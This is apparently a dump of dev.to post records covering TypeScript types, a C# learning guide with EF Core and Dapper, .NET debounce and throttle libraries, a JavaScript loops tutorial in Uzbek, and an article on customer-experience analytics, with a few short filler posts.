type ConstrainedFunction<T extends (...args: any) => any> = T extends (...args: infer A) => infer R
? (args: A extends any[] ? A : never) => R
: never;
```
**Example**
In scenarios where the function signature is not known beforehand and must be inferred dynamically, `ConstrainedFunction` ensures that the constraints are correctly applied based on the inferred types. Imagine a utility that wraps any function to memoize its results:
```ts
function memoize<T extends (...args: any) => any>(fn: T): ConstrainedFunction<T> {
const cache = new Map<string, ReturnType<T>>();
return ((...args: Parameters<T>) => {
const key = JSON.stringify(args);
if (!cache.has(key)) {
cache.set(key, fn(...args));
}
return cache.get(key)!;
}) as ConstrainedFunction<T>;
}
const greet: Greet = (name, age) => {
return `Hello, my name is ${name} and I am ${age} years old.`;
};
const memoizedGreet = memoize(greet);
const message1 = memoizedGreet("Anton Zamay", 26); // Calculates and caches
const message2 = memoizedGreet("Anton Zamay", 26); // Retrieves from cache
```
Here, `memoize` uses `ConstrainedFunction` to ensure that the memoized function maintains the same signature as the original function `fn`, without needing to explicitly define the function type.
<a name="UnionResolver"></a>
## `UnionResolver`
The `UnionResolver` type is a utility that transforms a union type into a discriminated union. Specifically, for a given union type `T`, it produces an array of objects where each object contains a single property type that holds one of the types from the union. This type is particularly useful when working with union types in scenarios where you need to handle each member of the union distinctly, such as in type-safe Redux actions or discriminated union patterns in TypeScript.
```ts
type UnionResolver<T> = T extends infer U ? { type: U }[] : never;
```
**Example**
The following example demonstrates how the `UnionResolver` type can be applied to transform a union type into an array of objects, each with a `type` property. This allows for type-safe handling of each action within the union, ensuring that all cases are accounted for and reducing the risk of errors when working with union types.
```ts
type ActionType = "ADD_TODO" | "REMOVE_TODO" | "UPDATE_TODO";
type ResolvedActions = UnionResolver<ActionType>;
// The resulting type will be:
// {
// type: "ADD_TODO";
// }[] | {
// type: "REMOVE_TODO";
// }[] | {
// type: "UPDATE_TODO";
// }[]
const actions: ResolvedActions = [
{ type: "ADD_TODO" },
{ type: "REMOVE_TODO" },
{ type: "UPDATE_TODO" },
];
// Now you can handle each action type distinctly
actions.forEach(action => {
switch (action.type) {
case "ADD_TODO":
console.log("Adding a todo");
break;
case "REMOVE_TODO":
console.log("Removing a todo");
break;
case "UPDATE_TODO":
console.log("Updating a todo");
break;
}
});
``` | antonzo |
1,873,750 | Push your skills | Introduction Learn how to become a better developer requires continuous improvement of... | 22,100 | 2024-06-02T18:44:26 | https://dev.to/karenpayneoregon/push-your-skills-2pho | beginners, database, csharp, dotnet | ## Introduction
Learn how to become a better developer requires continuous improvement of one’s skills. How does one learn to grow and become a better developer? Let’s explore several ideas which overall will work for the majority of developers. Code samples are all in C# which were selected as they are not common place for most developers which was done internally.
## Steps
- [Pluralsight](https://www.pluralsight.com/) which is a paid for site with hundreds of course on C#. Start off using their AI assessment which will direct you on the proper path. Many of the courses have their own assessments too. Pluralsight makes it easy to learn from highly rated authors to accessing courses from any device e.g. laptop, phone or tablet. Pluralsite has a free trial and also from time to time discounts on purchasing a subscription.
- Use [Microsoft Learn](https://learn.microsoft.com/en-us/training/). Whether you're just starting in a career, or you are an experienced professional, our self-directed approach helps you arrive at your goals faster, with more confidence and at your own pace. Develop skills through interactive modules and paths or learn from an instructor. Learn and grow your way.
- Take time to read Microsoft documentation e.g. read up on [general structure of a C# Program, types operators and expressions statements](https://learn.microsoft.com/en-us/dotnet/csharp/fundamentals/program-structure/) various [classes](https://learn.microsoft.com/en-us/dotnet/api/system.string?view=net-6.0) [Object-Oriented programming](https://learn.microsoft.com/en-us/dotnet/csharp/fundamentals/tutorials/oop) to name a few topics.
- During your learning try and keep things simple using either console or unit test projects, in other words separate backend learning from front end user interface learning.
- At some point in time when you feel comfortable, scope out a simple project, write out task before coding then write the code rather than thinking and coding at the same time. Thinking and coding at a novice level is simply out is a disaster waiting to happen.
- When seeking out information on the web and a solution is found do not simply copy and paste, examine the code, try and figure out what it's doing first before using said code.
- Learn how to use GitHub in Visual Studio to backup and version code. Suppose you wrote code and broke it, with proper versioning in a GitHub repository you can revert changes and un-break code.
- Use .NET Framework Core 6 or .NET Core Framework 8 rather than .NET Framework classic as there are more benefits to using .NET Core
- If learning to work with data, start off with SQL-Server Express and install SSMS (SQL-Server Management Studio) along with learning to work with Entity Framework Core.
- Know full well that moving slow is better than moving fast when learning any language and that nobody knows it all.

## Tools to accelerate learning
Microsoft Visual Studio is the absolute best IDE (Integrated Development Environment) which with the following items can increase learning and save time while coding.
- Red Gate [SQL-Prompt](https://www.red-gate.com/products/sql-prompt/) for Visual Studio and SSMS
- Advanced IntelliSense-style code completion
- Refactor SQL code
- SSMS SQL History
- And much more
- Jetbrains [ReSharper](https://www.jetbrains.com/resharper/) which an invaluable Visual Studio extension.
- [EF Power Tools](https://marketplace.visualstudio.com/items?itemName=ErikEJ.EFCorePowerTools) easy to reverse engineer SQL-Server databases for EF Core
## Diving into code basics
Once the basics have been mastered looks for code samples that will assist in growing to be a better developer.
One possible path is working with databases using [Microsoft Entity Framework Core](https://learn.microsoft.com/en-us/ef/core/) (EF Core) or using a data provider like [Dapper](https://www.learndapper.com/).
There are other ways to work with data yet EF Core and Dapper are the best in regards to performance and easy learning.
When finding code samples on the web, make sure they work with the .NET Framework for your project as a .NET Framework 4.8 code sample will be vastly different from a .NET Core 8 Framework.
Every year Microsoft creates code samples for EF Core but in many cases may not be structured for inexperienced developers to learn from so Karen Payne took the EF Core 8 code samples and created the following [article](https://dev.to/karenpayneoregon/microsoft-entity-framework-core-8-samples-3dj8)/[repository](https://github.com/karenpayneoregon/ef-code-8-samples) which in most cases will be easy to learn from.
## Lesson 1 - SQL-Server Computed columns
### EF Core version
{% cta https://github.com/karenpayneoregon/sql-basics/tree/master/EF_CoreBirthdaysComputedColumns %} Sample project {% endcta %}
A [computed column](https://learn.microsoft.com/en-us/sql/relational-databases/tables/specify-computed-columns-in-a-table?view=sql-server-ver16) is a virtual column that isn't physically stored in the table, unless the column is marked PERSISTED. A computed column expression can use data from other columns to calculate a value for the column to which it belongs. You can specify an expression for a computed column in SQL Server by using SQL Server Management Studio (SSMS) or Transact-SQL (T-SQL).
For a full article see [SQL-Server: Computed columns with Ef Core](https://dev.to/karenpayneoregon/sql-server-computed-columns-with-ef-core-3h8d)
But here we will create a computed column from start and walkthrough usage using both EF Core and Dapper.
Originals came from the following Stackoverflow [post](https://stackoverflow.com/questions/9/how-do-i-calculate-someones-age-based-on-a-datetime-type-birthday?page=2&tab=modifieddesc#tab-top). Take a birthdate and current date, subtract current date from birthdate and divide by 10,000.
In SSMS (SQL-Server Management Studio)
Note in the code sample the full database exists in the project EF_CoreBirthdaysComputedColumns under the scripts folder. Before running the script, create the database in SSMS than run the script to create the table and populate with data.
Also note in the code sample the connection string resides in appsettings.json using NuGet package [ConsoleConfigurationLibrary](https://www.nuget.org/packages/ConsoleConfigurationLibrary/).
**Table structure**

**SQL**

Breaking the statement apart.
- Format both dates with date separators and cast each to an integer.
- Subtract birth date from current date, parentheses are important.
- Divide the above by 10,000 to get the years old.
**Results**

Now create a new column of type nvarchar for the table named YearsOld and take this statement and place into the computed column property followed by saving changes.
```sql
(CAST(FORMAT(GETDATE(), 'yyyyMMdd') AS INTEGER) - CAST(FORMAT(BirthDate, 'yyyyMMdd') AS INTEGER)) / 10000
```

- Create a new C# Console project.
- Add a dependency for [Microsoft.EntityFrameworkCore.SqlServer](https://www.nuget.org/packages/Microsoft.EntityFrameworkCore.SqlServer/8.0.0?_src=template)
- Install Visual Studio extension [EF Power Tools](https://marketplace.visualstudio.com/items?itemName=ErikEJ.EFCorePowerTools). To learn how to use EF Power Tools see the following [video](https://www.youtube.com/watch?v=uph-AGyOd8c) by the author. Add [full documentation](https://github.com/ErikEJ/EFCorePowerTools/wiki/Reverse-Engineering).
Once using EF Power Tools the following classes are generated.
The model which represents the SQL-Server database table.
```csharp
public partial class BirthDays
{
public int Id { get; set; }
public string FirstName { get; set; }
public string LastName { get; set; }
public DateOnly? BirthDate { get; set; }
public int? YearsOld { get; set; }
}
```
The, what is known as a [DbContext](https://learn.microsoft.com/en-us/dotnet/api/system.data.entity.dbcontext?view=entity-framework-6.2.0) and configuration to interact with the database.
Note [HasComputedColumnSql](https://learn.microsoft.com/en-us/dotnet/api/microsoft.entityframeworkcore.relationalpropertybuilderextensions.hascomputedcolumnsql?view=efcore-8.0) on YearsOld which is our computed column.
```csharp
public partial class Context : DbContext
{
public Context()
{
}
public Context(DbContextOptions<Context> options)
: base(options)
{
}
public virtual DbSet<BirthDays> BirthDays { get; set; }
protected override void OnConfiguring(DbContextOptionsBuilder optionsBuilder)
#warning To protect potentially sensitive information in your connection string, you should move it out of source code. You can avoid scaffolding the connection string by using the Name= syntax to read it from configuration - see https://go.microsoft.com/fwlink/?linkid=2131148. For more guidance on storing connection strings, see https://go.microsoft.com/fwlink/?LinkId=723263.
=> optionsBuilder.UseSqlServer(DataConnections.Instance.MainConnection);
protected override void OnModelCreating(ModelBuilder modelBuilder)
{
modelBuilder.Entity<BirthDays>(entity =>
{
entity.Property(e => e.YearsOld).HasComputedColumnSql("((CONVERT([int],format(getdate(),'yyyyMMdd'))-CONVERT([int],format([BirthDate],'yyyyMMdd')))/(10000))", false);
});
OnModelCreatingPartial(modelBuilder);
}
partial void OnModelCreatingPartial(ModelBuilder modelBuilder);
}
```
> **Note**
> There are two camps for performing the above work, database first or code first. For those just beginning with EF Core the above, database first is the best path.
To view the data [Spectre.Console](https://spectreconsole.net/) is used to create a pretty table.
```csharp
internal partial class Program
{
static async Task Main(string[] args)
{
await Setup();
var table = CreateTable();
await using (var context = new Context())
{
var list = await context.BirthDays.ToListAsync();
foreach (var bd in list)
{
table.AddRow(
bd.Id.ToString(),
bd.FirstName,
bd.LastName,
bd.BirthDate.ToString(),
bd.YearsOld.ToString());
}
AnsiConsole.Write(table);
}
ExitPrompt();
}
public static Table CreateTable()
{
var table = new Table()
.AddColumn("[b]Id[/]")
.AddColumn("[b]First[/]")
.AddColumn("[b]Last[/]")
.AddColumn("[b]Birth date[/]")
.AddColumn("[b]Age[/]")
.Alignment(Justify.Left)
.BorderColor(Color.LightSlateGrey);
return table;
}
}
```

To get our data, one line of code to instantiate EF Core and one line to read the data. EF Core is also great for relational databases, see the following [repository](https://github.com/karenpayneoregon/ef-code-8-samples).
For logging SQL generated by EF Core, see the following [project](https://github.com/karenpayneoregon/ef-code-8-samples/tree/master/DualContextsApp) which also shows working with two different instances of SQL-Server.
### Dapper version
{% cta https://github.com/karenpayneoregon/sql-basics/tree/master/DapperBirthdaysComputedColumns %} Sample project {% endcta %}
Unlike EF Core, with Dapper a developer writes SQL statements in SSMS and adds the valid statement to code. For more on Dapper see my [series](https://dev.to/karenpayneoregon/series/25270).
Here the SQL is stored in a read-only string, the alternate is to stored the (or any statements) in stored procedures.

```csharp
internal class SqlStatements
{
public static string GetBirthdays =>
"""
SELECT Id
,FirstName
,LastName
,BirthDate
,YearsOld
FROM BirthDaysDatabase.dbo.BirthDays
""";
}
```
Code to read data.
```csharp
internal class DapperOperations
{
private IDbConnection _cn;
public DapperOperations()
{
_cn = new SqlConnection(DataConnections.Instance.MainConnection);
SqlMapper.AddTypeHandler(new SqlDateOnlyTypeHandler());
SqlMapper.AddTypeHandler(new SqlTimeOnlyTypeHandler());
}
public async Task<List<BirthDays>> GetBirthdaysAsync()
{
return (await _cn.QueryAsync<BirthDays>(SqlStatements.GetBirthdays)).AsList();
}
}
```
In the class constructor
1. Create a connection using [Microsoft.Data.SqlClient](https://www.nuget.org/packages/Microsoft.Data.SqlClient/5.2.1?_src=template) NuGet package.
1. Add ability to Dapper to understand DateOnly type using [kp.Dapper.Handlers](https://www.nuget.org/packages/kp.Dapper.Handlers/1.0.0?_src=template) NuGet package.
Read data is a one liner which indicates we want a list of BirthDays asynchronously.
```csharp
public async Task<List<BirthDays>> GetBirthdaysAsync()
{
return (await _cn.QueryAsync<BirthDays>(SqlStatements.GetBirthdays)).AsList();
}
```
Back in Program.cs, the code is the same as EF Core except creating an instance of the Dapper class and calling a method.
```csharp
internal partial class Program
{
static async Task Main(string[] args)
{
await Setup();
var table = CreateTable();
var operations = new DapperOperations();
var list = await operations.GetBirthdaysAsync();
foreach (var bd in list)
{
table.AddRow(
bd.Id.ToString(),
bd.FirstName,
bd.LastName,
bd.BirthDate.ToString(),
bd.YearsOld.ToString());
}
AnsiConsole.Write(table);
ExitPrompt();
}
public static Table CreateTable()
{
var table = new Table()
.AddColumn("[b]Id[/]")
.AddColumn("[b]First[/]")
.AddColumn("[b]Last[/]")
.AddColumn("[b]Birth date[/]")
.AddColumn("[b]Age[/]")
.Alignment(Justify.Left)
.BorderColor(Color.LightSlateGrey);
return table;
}
}
```
### Summary for computed columns
Not every single aspect of code has been covered in detail which means before adapting the techniques in your projects take time to dissect code and what NuGet packages were used. Also consider running the code through [Visual Studio debugger](https://learn.microsoft.com/en-us/visualstudio/get-started/csharp/tutorial-debugger?view=vs-2022).
Debugging is something many novice developers overlook and is one of the best features of Visual Studio. Learn how to debug does not take a great deal of time.
## Lesson 2 - Refactoring code
Many believe that the main thing about coding is to get the code working then come back and refactor the code. From personal experience this tends not to happen. This is the very reason developers need to hone their skills outside of work projects.

### Example 1
A developer is asked to split a string on upper cased characters in a string and place a string in front.
Example, given ThisIsATest the output would be This Is A Test. The developer search the web and finds the following.
```csharp
public static class StringExtensions
{
private static readonly Regex CamelCaseRegex = new(@"([A-Z][a-z]+)");
/// <summary>
/// KarenPayne => Karen Payne
/// </summary>
[DebuggerStepThrough]
public static string SplitCamelCase(this string sender) =>
string.Join(" ", CamelCaseRegex.Matches(sender)
.Select(m => m.Value));
}
```
This works but there is a better version which in the following example was written by GitHub Copilot and is the second iteration meaning the first time copilot was ask, it provided a unoptimized solution because how the question was asked.
```csharp
[DebuggerStepThrough]
public static string SplitCamelCase(this string input)
{
if (string.IsNullOrEmpty(input))
{
return input;
}
Span<char> result = stackalloc char[input.Length * 2];
var resultIndex = 0;
for (var index = 0; index < input.Length; index++)
{
var currentChar = input[index];
if (index > 0 && char.IsUpper(currentChar))
{
result[resultIndex++] = ' ';
}
result[resultIndex++] = currentChar;
}
return result[..resultIndex].ToString();
}
```

Wait a minute, the second version has a lot more code, how can this version be better? Both novice to experience developers have a mind-set that less lines of code is better, perhaps for readability. Sure a developer should always strive to write readable code yet code with many lines of code can be easy to read too.
How to write readable code.
- Use meaning variable names e.g. in a for statement, index rather than i or firstName rather than fName.
- Fold code rather than one line as shown below
```csharp
public static class CheckedListBoxExtensions
{
public static List<T> CheckedList<T>(this CheckedListBox sender)
=> sender.Items.Cast<T>()
.Where((_, index) => sender.GetItemChecked(index))
.Select(item => item)
.ToList();
}
```
Rather than
```csharp
public static class CheckedListBoxExtensions
{
public static List<T> CheckedList<T>(this CheckedListBox sender)
=> sender.Items.Cast<T>().Where((_, index) => sender.GetItemChecked(index)).Select(item => item).ToList();
}
```
## Next steps
Here are a few ideas that even many experienced developers avoid, not you!!!
- [Generics](https://learn.microsoft.com/en-us/dotnet/csharp/fundamentals/types/generics)
- [Interfaces](https://learn.microsoft.com/en-us/dotnet/csharp/language-reference/keywords/interface)
- Creating common libraries
- [JSON serialization and deserialization](https://learn.microsoft.com/en-us/dotnet/standard/serialization/system-text-json/overview)
## Summary
These are a few of many more tips to becoming a better developer. And the only way this will happen is to continually learn outside of projects.
If your boss or team lead does not provide time to learn new skills its up to you to take an hour or two each week to learn and grow.
| karenpayneoregon |
1,873,912 | XTapBit new token on the ton network | New token soon going live on ton network #ton XTAPBIT | 0 | 2024-06-02T18:43:30 | https://dev.to/gift_dollar/xtapbit-new-token-on-the-ton-network-454o | javascript, webdev, beginners, programming |
New token soon going live on ton network #ton XTAPBIT | gift_dollar |
1,873,911 | c# Debounce and Throttle | In software development, managing the frequency of function executions is crucial to ensure... | 0 | 2024-06-02T18:35:32 | https://dev.to/coddicat/c-debounce-and-throttle-3a1g | csharp, redis, distributedsystems, webdev | In software development, managing the frequency of function executions is crucial to ensure efficiency, avoid redundant operations, and prevent system overloads. Whether you're working on a distributed system or a local application, implementing debounce and throttle mechanisms can significantly improve performance and reliability. In this article, we introduce two powerful .NET libraries designed for these purposes: [DistributedDebounceThrottle](https://www.nuget.org/packages/DistributedDebounceThrottle) and [DebounceThrottle](https://www.nuget.org/packages/DebounceThrottle).
Links:
- [DistributedDebounceThrottle Repo](https://github.com/coddicat/DistributedDebounceThrottle)
- [DebounceThrottle Repo]
(https://github.com/coddicat/DebounceThrottle)
## [DistributedDebounceThrottle](https://www.nuget.org/packages/DistributedDebounceThrottle): A Distributed Solution
**DistributedDebounceThrottle** is a .NET library designed to facilitate debounce and throttle mechanisms in distributed system environments. Leveraging **Redis** for state management and distributed locking, this library ensures that function executions are properly debounced or throttled across multiple instances, preventing excessive or unintended operations.
## Key Features
- **Debounce:** Ensures a function is executed only once after a specified interval since the last call, minimizing redundant operations.
- **Throttle:** Limits the execution frequency of a function, ensuring it's not executed more than once within a specified timeframe.
- **Distributed Locks:** Implements the **RedLock** algorithm for distributed locking to coordinate debounce and throttle logic across distributed systems.
- **Redis Integration:** Utilizes Redis for managing timestamps and locks, offering a scalable solution for state synchronization.
## Getting Started
## Installation
Install DistributedDebounceThrottle via NuGet:
```shell
dotnet add package DistributedDebounceThrottle
```
## Usage
To integrate **DistributedDebounceThrottle** in your application, ensure you have a **Redis** instance ready for connection. Here's how to get started:
1. **Configure Services:**
In your application's startup configuration, register **DistributedDebounceThrottle**:
```csharp
public void ConfigureServices(IServiceCollection services)
{
// Using an existing IConnectionMultiplexer instance:
services.AddDistributedDebounceThrottle(settings);
// Or, initiating a new IConnectionMultiplexer with a connection string:
services.AddDistributedDebounceThrottle(redisConnectionString, settings);
}
```
2. **Inject and Use IDebounceThrottle:**
Inject **IDebounceThrottle** to access debounce and throttle dispatchers:
```csharp
public class SampleService
{
private readonly IDispatcher _throttler;
public SampleService(IDebounceThrottle debounceThrottle)
{
_throttler = debounceThrottle.ThrottleDispatcher("uniqueDispatcherId", TimeSpan.FromSeconds(5));
}
public Task ExecuteThrottledOperation()
{
return _throttler.DispatchAsync(async () =>
{
// Operation logic here.
});
}
}
```
## Configuration
Customize your debounce and throttle settings via **DebounceThrottleSettings**:
- **RedisKeysPrefix:** A prefix for all Redis keys (default "debounce-throttle:").
- **RedLockExpiryTime:** The expiry time for the distributed locks (default TimeSpan.FromSeconds(10)).
## [DebounceThrottle](https://www.nuget.org/packages/DebounceThrottle): A Local Solution
For developers who don't need distributed functionalities and are looking for a local solution, **DebounceThrottle** provides simple yet effective debounce and throttle dispatchers. This library supports asynchronous actions and handles exceptions, ensuring that all Task results from dispatcher calls are consistent with the result of a single invocation.
## Debounce Demo
The following example shows how to display entered text after stopping pressing keys for 1000 milliseconds:
```csharp
class Program
{
static void Main(string[] args)
{
string str = "";
var debounceDispatcher = new DebounceDispatcher(1000);
while(true)
{
var key = Console.ReadKey(true);
//trigger when to stop and exit
if (key.Key == ConsoleKey.Escape) break;
str += key.KeyChar;
//every keypress iteration call dispatcher but the Action will be invoked only after stopping pressing and waiting 1000 milliseconds
debounceDispatcher.Debounce(() =>
{
Console.WriteLine($"{str} - {DateTime.UtcNow.ToString("hh:mm:ss.fff")}");
str = "";
});
}
}
}
```
## Throttle Demo
The following example shows how to call an action every 100 milliseconds but invoke it only once in 1000 milliseconds (after the last invoking completed):
```csharp
class Program
{
static void Main(string[] args)
{
bool stop = false;
//trigger when to stop and exit
Task.Run(() => { Console.ReadKey(true); stop = true; });
var throttleDispatcher = new ThrottleDispatcher(1000);
do
{
//every iteration call dispatcher but the Action will be invoked only once in 1500 milliseconds (500 action work time + 1000 interval)
throttleDispatcher.ThrottleAsync(async () =>
{
Console.WriteLine($"{ DateTime.UtcNow.ToString("hh:mm:ss.fff") }");
await Task.Delay(500);
});
//iteration every 100 milliseconds
Thread.Sleep(100);
}
while (!stop); //wait trigger to stop and exit
}
}
```
## Conclusion
Whether you need a distributed solution with Redis integration or a simple local library, both **DistributedDebounceThrottle** and **DebounceThrottle** provide robust debounce and throttle mechanisms for .NET applications. By integrating these libraries, you can enhance your application's performance and reliability, effectively managing function executions to prevent system overloads and redundant operations.
Links:
- [DistributedDebounceThrottle Repo](https://github.com/coddicat/DistributedDebounceThrottle)
- [DebounceThrottle Repo]
(https://github.com/coddicat/DebounceThrottle)
| coddicat |
1,873,910 | Javascript: | Mavzu Loops for loop while do while Functions (Declaration) SCOPES: Scopelar 4ta turga bolinadi... | 0 | 2024-06-02T18:29:38 | https://dev.to/bekmuhammaddev/javascript-520h | javascript, frontend, webdev | **Mavzu**
- Loops
- for loop
- while
- do while
- Functions (Declaration)
**SCOPES**:
Scopelar 4ta turga bolinadi bular :
1-Global scope
2-Local scope
3-Function scope
4-Block scope
Scope lar quydagicha korinadi :
Global scope — Hamma kodlar yoziladigan joy
Local scope — Functioni orab turgan joy
Function scope — Function ichida joylashgan qismi
Bloce scops — Biron bir shat yozilsa , Masalan: if elese yokiy for
**LOOPS**:
JavaScript da asosan ishlatiladigan 3ta loop operatorlari mavjud ular .
1-while
2-do while
3-for operatorlari:
**While** takrorlanuvchi aperator:while ishlashi

**cansole**

**Do while** while bilan bir hil ishlaydi farqi shartni oxirida tekshiradi: Do whilening ishlashi

**cansole**

**FOR** For loop boshqa looplarga qaraganda tez ishlaydi universl loop hisoblanadi va ko'p ishlatiladi:
Forning ishlashi:

**cansole**

**FUNCTION DECLERATION**
Fuction declaration => bu fuction asosi pilus fuction yaratib uni hohlagan joyda chaqirsak boladi .

**cansole**

| bekmuhammaddev |
1,873,866 | Tampermonkey script is enabled but not applied successfully. Why? | Hi, The Tampremonkey script is enabled for the site and is added @match line in Metadata section -... | 0 | 2024-06-02T18:19:14 | https://dev.to/vanya_marinova_b7dd6f69bf/tampermonkey-script-is-enabled-but-not-applied-successfully-why-3mcd | tampermonkey, script, not, applied | Hi, The Tampremonkey script is enabled for the site and is added
@match line in Metadata section - but still not successfully applied - how to apply successfully to the site? | vanya_marinova_b7dd6f69bf |
1,873,865 | Leveraging Data Analytics to Transform Customer Experience: Insights and Strategies | Introduction: In today's rapidly evolving digital landscape, the ability of businesses to... | 0 | 2024-06-02T18:16:02 | https://dev.to/data_expertise/leveraging-data-analytics-to-transform-customer-experience-insights-and-strategies-3k27 | data, dataanalytics, datascience, database | ## Introduction:
In today's rapidly evolving digital landscape, the ability of businesses to adapt and innovate in their customer experience strategies is paramount. Data analytics stands at the forefront of this transformation, offering unprecedented insights into customer behaviours, preferences, and expectations. This comprehensive exploration delves into the multifaceted role of data analytics in reshaping customer experiences across various sectors, highlighting practical applications and future trends.
## Understanding Customer Journeys with Data Analytics:
Data analytics provides a granular view of the customer journey, mapping out each touchpoint and interaction. By analyzing this data, businesses can identify friction points, uncover hidden opportunities, and tailor the customer path for enhanced satisfaction. For instance, a deep dive into website navigation patterns can reveal user experience issues, guiding targeted improvements that significantly boost customer engagement and conversion rates.
Data analytics illuminates the customer journey, offering a comprehensive view of how customers interact with your business, from initial awareness to post-purchase behaviour. By aggreging and analysing touchpoints across various channels, businesses can identify patterns and anomalies in customer behaviour, enabling targeted interventions to enhance the customer experience. For example, if analytics reveal a high dropout rate at a specific stage in the e-commerce checkout process, businesses can investigate and address underlying issues, potentially increasing conversion rates significantly.
Moreover, customer journey analytics can help businesses understand the diverse pathways customers take, highlighting preferred channels and touchpoints. This understanding allows for the optimization of each interaction point to suit customer preferences, leading to more satisfying and effective customer journeys. By continually monitoring and refining these journeys, businesses can adapt to changing customer needs and expectations, ensuring a dynamic and customer-centric approach.
## Enhancing Personalization with Predictive Analytics:
[Predictive analytics](https://dataexpertise.in/powerful-predictive-analytics-strategies-business/) is a game-changer in personalization, enabling businesses to anticipate customer needs and preferences with remarkable accuracy. By leveraging historical data, businesses can predict future behaviours and tailor their offerings accordingly. For example, streaming services like Netflix use predictive analytics to curate personalized content recommendations, significantly enhancing user engagement and satisfaction.
Predictive analytics extends beyond mere personalization to anticipate future customer behaviours, enabling businesses to not only respond to current needs but also proactively meet future demands. By analysing historical data and identifying trends, companies can predict customer actions and preferences, allowing for the delivery of personalized content, recommendations, and services at just the right time.
For instance, in the financial sector, banks use predictive analytics to offer personalized product recommendations to customers based on their spending habits, saving goals, and investment history. This not only enhances the customer experience by making banking more relevant and tailored but also boosts customer loyalty and trust. As businesses harness the power of predictive analytics, the potential for deep personalization becomes limitless, transforming how we think about and engage with customers.
### Optimizing Customer Support with Analytics:
Data analytics can transform customer support by identifying common issues, optimizing resource allocation, and personalizing support interactions. Analysing support ticket data helps companies anticipate customer issues before they escalate, allowing for proactive engagement and resolution. This proactive approach not only improves customer satisfaction but also optimizes support operations, reducing costs and improving efficiency.
Data analytics empowers customer support teams with insights that streamline operations and enhance service quality. By analysing support interaction data, companies can identify common questions and issues, enabling them to create more effective self-service options, like FAQs or chatbots, that address these common concerns. This not only reduces the workload on customer support agents but also allows customers to find solutions quickly and independently.
